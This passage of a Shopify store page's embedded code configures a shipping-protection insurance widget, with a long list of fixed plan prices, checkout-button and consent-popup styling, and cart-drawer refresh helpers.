\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800550436\"},{\"insurance_plan_name\":\"22.50\",\"insurance_plan_amount\":\"22.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800583204\"},{\"insurance_plan_name\":\"23.00\",\"insurance_plan_amount\":\"23.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800615972\"},{\"insurance_plan_name\":\"23.50\",\"insurance_plan_amount\":\"23.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800648740\"},{\"insurance_plan_name\":\"24.00\",\"insurance_plan_amount\":\"24.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800681508\"},{\"insurance_plan_name\":\"24.50\",\"insurance_plan_amount\":\"24.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800714276\"},{\"insurance_plan_name\":\"25.00\",\"insurance_plan_amount\":\"25.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800747044\"},{\"insurance_plan_name\":\"25.50\",\"insurance_plan_amount\":\"25.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800779812\"},{\"insurance_plan_name\":\"26.00\",\"insurance_plan_amount\":\"26.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800812580\"},{\"insurance_plan_name\":\"26.50\",\"insurance_plan_amount\":\"26.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800845348\"},{\"insurance_plan_name\":\"27.00\",\"insurance_plan_amount\":\"27.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800878116\"},{\"insurance_plan_name\":\"27.50\",\"insurance_plan_amount\":\"27.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800910884\"},{\"insurance_plan_name\":\"28.00\",\"insurance_plan_amount\":\"28.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800943652\"},{\"insurance_plan_name\":\"28.50\",\"insurance_plan_amount\":\"28.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813800976420\"},{\"insurance_plan_name\":\"29.00\",\"insurance_plan_amount\":\"29.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801009188\"},{\"insurance_plan_name\":\"29.50\",\"insurance_plan_amount\":\"29.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801041956\"},{\"insurance_plan_name\":\"30.00\",\"insurance_plan_amount\":\"30.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801074724\"},{\"insurance_plan_name\":\"30.50\",\"insurance_plan_amount\":\"30.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801107492\"},{\"insurance_plan_name\":\"31.00\",\"insurance_plan_amount\":\"31.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801140260\"},{\"insurance_plan_name\":\"31.50\",\"insurance_plan_amount\":\"31.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801173028\"},{\"insurance_plan_name\":\"32.00\",\"insurance_plan_amount\":\"32.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801205796\"},{\"insurance_plan_name\":\"32.50\",\"insurance_plan_amount\":\"32.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801238564\"},{\"insurance_plan_name\":\"33.00\",\"insurance_plan_amount\":\"33.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801271332\"},{\"insurance_plan_name\":\"33.50\",\"insurance_plan_amount\":\"33.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801304100\"},{\"insurance_plan_name\":\"34.00\",\"insurance_plan_amount\":\"34.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801336868\"},{\"insurance_plan_name\":\"34.50\",\"insurance_plan_amount\":\"34.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801369636\"},{\"insurance_plan_name\":\"35.00\",\"insurance_plan_amount\":\"35.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801402404\"},{\"insurance_plan_name\":\"35.50\",\"insurance_plan_amount\":\"35.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801435172\"},{\"insurance_plan_name\":\"36.00\",\"insurance_plan_amount\":\"36.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801467940\"},{\"insurance_plan_name\":\"36.50\",\"insurance_plan_amount\":\"36.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801500708\"},{\"insurance_plan_name\":\"37.00\",\"insurance_plan_amount\":\"37.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801533476\"},{\"insurance_plan_name\":\"37.50\",\"insurance_plan_amount\":\"37.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801566244\"},{\"insurance_plan_name\":\"38.00\",\"insurance_plan_amount\":\"38.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801599012\"},{\"insurance_plan_name\":\"38.50\",\"insurance_plan_amount\":\"38.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801631780\"},{\"insurance_plan_name\":\"39.00\",\"insurance_plan_amount\":\"39.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801664548\"},{\"insurance_plan_name\":\"39.50\",\"insurance_plan_amount\":\"39.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801697316\"},{\"insurance_plan_name\":\"40.00\",\"insurance_plan_amount\":\"40.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801730084\"},{\"insurance_plan_name\":\"40.50\",\"insurance_plan_amount\":\"40.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801762852\"},{\"insurance_plan_name\":\"41.00\",\"insurance_plan_amount\":\"41.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801795620\"},{\"insurance_plan_name\":\"41.50\",\"insurance_plan_amount\":\"41.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801828388\"},{\"insurance_plan_name\":\"42.00\",\"insurance_plan_amount\":\"42.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801861156\"},{\"insurance_plan_name\":\"42.50\",\"insurance_plan_amount\":\"42.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801893924\"},{\"insurance_plan_name\":\"43.00\",\"insurance_plan_amount\":\"43.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801926692\"},{\"insurance_plan_name\":\"43.50\",\"insurance_plan_amount\":\"43.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801959460\"},{\"insurance_plan_name\":\"44.00\",\"insurance_plan_amount\":\"44.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813801992228\"},{\"insurance_plan_name\":\"44.50\",\"insurance_plan_amount\":\"44.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802024996\"},{\"insurance_plan_name\":\"45.00\",\"insurance_plan_amount\":\"45.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802057764\"},{\"insurance_plan_name\":\"45.50\",\"insurance_plan_amount\":\"45.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802090532\"},{\"insurance_plan_name\":\"46.00\",\"insurance_plan_amount\":\"46.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802123300\"},{\"insurance_plan_name\":\"46.50\",\"insurance_plan_amount\":\"46.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802156068\"},{\"insurance_plan_name\":\"47.00\",\"insurance_plan_amount\":\"47.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802188836\"},{\"insurance_plan_name\":\"47.50\",\"insurance_plan_amount\":\"47.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802221604\"},{\"insurance_plan_name\":\"48.00\",\"insurance_plan_amount\":\"48.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802254372\"},{\"insurance_plan_name\":\"48.50\",\"insurance_plan_amount\":\"48.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802287140\"},{\"insurance_plan_name\":\"49.00\",\"insurance_plan_amount\":\"49.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802319908\"},{\"insurance_plan_name\":\"49.50\",\"insurance_plan_amount\":\"49.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802352676\"},{\"insurance_plan_name\":\"50.00\",\"insurance_plan_amount\":\"50.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802385444\"},{\"insurance_plan_name\":\"50.50\",\"insurance_plan_amount\":\"50.50\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802418212\"},{\"insurance_plan_name\":\"51.00\",\"insurance_plan_amount\":\"51.00\",\"min_order_price\":null,\"max_order_price\":null,\"product_ids\":null,\"product_tags\":\"insurancetype-fixed,simplyinsurance\",\"is_gloabal_rule\":\"No\",\"status\":\"Active\",\"can_apply_after_days\":null,\"variant_id\":\"41813802450980\"}],\"sspModalPosition\":\" \"}";
    simplyInsurance.insurancePlan = JSON.parse(simplyInsurance.insurancePlan);
    simplyInsurance.insurancePlan.insurance_auto_enable = false;
    simplyInsurance.money_format = "${{amount_no_decimals}}";
    simplyInsurance.cartJson = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    simplyInsurance.SkipProduct = null;
    simplyInsurance.SkipProduct = JSON.parse(simplyInsurance.SkipProduct);
    simplyInsurance.skipSkus = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.sku
        ? simplyInsurance.SkipProduct.sku
        : []
      : [];
    simplyInsurance.skipHandles = simplyInsurance.SkipProduct
      ? simplyInsurance.SkipProduct.handle
        ? simplyInsurance.SkipProduct.handle
        : []
      : [];
 
    // simplyInsurance.customCSS = null;
    // simplyInsurance.customJS = null;
    simplyInsurance.simplySelector = ".si-widget";
 
    
    
 
    function checkInsure() {
      if (cn(simplyInsurance.insurancePlan)) {
        return;
      }
    }
    checkInsure();
</script>





<link rel="stylesheet" href="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_9d108d3e-f767-4620-b883-01045abb0584.css?v=1755758697" type="text/css" media="all">
 
<script>
  let addSecondaryButton = window.simplyInsurance?.widgetSettings?.button?.add_secondary_button;
  let ssp_add_secondary_btn = addSecondaryButton;
  if(addSecondaryButton !== true && addSecondaryButton !== false){
    ssp_add_secondary_btn = false
  }
 
  let primaryButtonText = window.simplyInsurance?.widgetSettings?.button?.primary_button?.button_text;
  let ssp_checkout_btn_text_content = primaryButtonText;
  if(!primaryButtonText) {
    ssp_checkout_btn_text_content = "Checkout + ##plan_price## (Protection)"
  }
 
  let consentPopupEnabled = window.simplyInsurance?.widgetSettings?.consent_popup_enabled;
  let ssp_consent_popup_checkbox = consentPopupEnabled
  if(consentPopupEnabled !== true && consentPopupEnabled !== false){
    ssp_consent_popup_checkbox = false
  }
 
  let popupPosition = window.simplyInsurance?.widgetSettings?.consent_popup?.popup_position
  let ssp_consent_popup_position = popupPosition;
  if(!popupPosition){
    ssp_consent_popup_position = "topRight"
  }
 
  let ssp_consent_popup_text = window.simplyInsurance.widgetSettings?.consent_popup?.text
 
 
  window.sspStorefrontCustomization = {
    // General Settings
    ssp_checkout_button_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "button")
        ? true
        : false
        // : !window.simplyInsurance.widgetSettings?.selected_layout ? true : false
    ),
    ssp_toggle_widget_enable: (
      (window.simplyInsurance.widgetSettings?.selected_layout == "toggle")
        ? true
        : false
    ),
    ssp_toggle_img_gray_feature: (
      window.simplyInsurance.widgetSettings?.is_grey_icon ||
      false
    ),
 
    // Checkout Button settings
    ssp_checkout_label_tooltip: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.tooltip_message ||
      window.simplyInsurance.insurancePlan.tool_tip_message
    ),
    ssp_checkout_label_text_content: (
      window.simplyInsurance.widgetSettings?.button?.label_and_appearance?.button_label ||
      "Checkout + Shipping Protection • ##plan_price"
    ),
    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
